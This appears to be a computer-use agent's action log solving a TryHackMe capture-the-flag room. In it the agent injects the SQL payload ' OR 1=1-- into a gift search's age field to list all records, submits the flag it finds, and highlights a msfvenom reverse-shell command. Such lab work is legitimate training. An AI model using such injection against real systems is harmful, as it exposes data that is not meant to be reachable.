
{"action": "left_click", "coordinate": [500, 386]}
{"action": "left_click_drag", "start_coordinate": [503, 388], "coordinate": [549, 389]}
{"action": "left_click", "coordinate": [538, 388]}

Change the age value to ' OR 1=1-- so the rest of the query is commented out and every gift is listed
{"action": "left_click", "coordinate": [142, 43]}
{"action": "left_click", "coordinate": [236, 60]}

{"action": "left_click", "coordinate": [229, 60]}
{"action": "type", "text": "--"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [375, 383], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [375, 382], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [375, 383], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [375, 383], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [375, 382], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [376, 383], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [378, 383], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [377, 383], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [377, 383], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [378, 382], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [378, 383], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [378, 383], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [370, 377], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [355, 372], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [354, 372], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [354, 369], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [354, 370], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [354, 369], "scroll_direction": "down", "scroll_amount": 5}

Select the THM flag at the end of the gift list and return to the TryHackMe questions
{"action": "left_click_drag", "start_coordinate": [414, 323], "coordinate": [238, 328]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [62, 43]}
{"action": "scroll", "coordinate": [273, 246], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [567, 306], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [566, 306], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [576, 304], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [551, 295], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [513, 301], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [513, 301], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [514, 302], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [385, 307], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [308, 307], "scroll_direction": "down", "scroll_amount": 3}
Paste and submit the THM flag as the third answer, then select the note file name Gr33dstr
{"action": "left_click", "coordinate": [271, 309]}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [633, 308]}

{"action": "left_click_drag", "start_coordinate": [158, 335], "coordinate": [299, 340]}

{"action": "double_click", "coordinate": [292, 335]}

Check the Age dropdown on the gift search, visit the Meet The Evil Elves page, then return to TryHackMe
{"action": "left_click", "coordinate": [143, 43]}

{"action": "scroll", "coordinate": [521, 261], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [522, 261], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [523, 261], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [526, 268], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [526, 267], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [523, 265], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [524, 264], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [516, 265], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [515, 264], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [514, 264], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [512, 264], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [507, 262], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [507, 262], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [500, 258], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click", "coordinate": [555, 344]}

{"action": "left_click", "coordinate": [504, 405]}

{"action": "left_click", "coordinate": [598, 102]}

{"action": "left_click", "coordinate": [67, 44]}

Highlight the whole msfvenom command, then its program name and the word reverse
{"action": "left_click", "coordinate": [95, 310]}
{"action": "scroll", "coordinate": [330, 335], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [331, 335], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [311, 384], "scroll_direction": "up", "scroll_amount": 5}
